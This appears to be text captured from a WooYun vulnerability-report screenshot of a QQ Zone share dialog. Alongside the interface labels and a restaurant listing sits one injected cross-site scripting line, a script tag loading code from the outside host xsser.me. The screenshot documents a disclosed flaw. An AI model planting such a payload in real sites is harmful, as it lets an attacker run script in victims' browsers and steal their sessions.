 QQ空间
QZONE.COM
朋友网
pengyou.com
<script src=http://xsser.me/nei9wv?1 |
换个帐号
分享到QQ空间和朋友网
还能输入 120 字
Galaxy Camera_最强社交拍档-首页
http://galaxycamera.act.qq.com/
荔湾名食家第十甫店荔湾区第十甫路188号十甫假日酒店1楼(近十甫名都)(020)81712580人均价：
17元 推荐：欧成记云吞面，伍湛记及第粥、艇仔粥，德昌咸煎饼，南信的双皮奶、姜撞奶...
已被分享1274次
同时分享选中图片
选中3张，共5张图片
分享给指定好友
同时转播到我的腾讯微博
分享
www.wooyun.org